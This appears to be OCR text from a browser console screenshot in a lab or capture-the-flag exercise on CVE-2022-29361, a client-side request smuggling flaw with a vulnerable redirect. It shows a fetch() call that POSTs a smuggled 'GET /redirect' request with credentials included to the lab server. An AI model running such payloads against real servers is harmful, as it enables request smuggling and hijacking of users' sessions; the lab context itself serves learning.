 Not secure
10.10.74.169:5000
CVE-2022-29361 | Client-Side
Vulnerable Redirect
Elements
Console
1
top
Filter
Default levels
1 Issue:
1
test
fetch('http://10.10.74.169:5000/', {
method: 'POST',
body: 'GET /redirect HTTP/1.1\r\nFoo: x',
mode: 'cors',
credentials: 'include'
})
Promise {<pending>}